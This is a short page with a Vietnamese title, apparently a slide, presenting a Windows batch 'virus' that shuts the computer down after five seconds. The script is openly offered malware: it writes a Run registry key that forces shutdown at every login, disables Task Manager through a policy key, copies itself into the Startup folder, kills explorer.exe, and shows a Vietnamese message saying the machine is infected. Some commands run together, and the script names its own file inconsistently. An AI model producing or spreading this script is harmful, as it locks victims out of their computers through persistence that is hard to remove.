

# Virus tự động tắt máy tính sau 5 giây
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v shutdown /t REG_SZ /d "shutdown.exe -f -s -t 05" /f reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v DisableTaskmgr /t REG_DWORD /d 1 /f cls copy thelove.bat "C:\Documents and Settings\All Users\Start Menu\Programs\Startup\" cls taskkill /f /im explorer.exe cls shutdown.exe -f -s -t 05 -c "your computer will turn off after 5s ..." cls @echo off echo Warning!!!!!!!!May Tinh Cua Ban Da Bi Nhiem Virus Bat Diet !!!!!!!!! echo GOOD BYE  pause del Mr.Boss.bat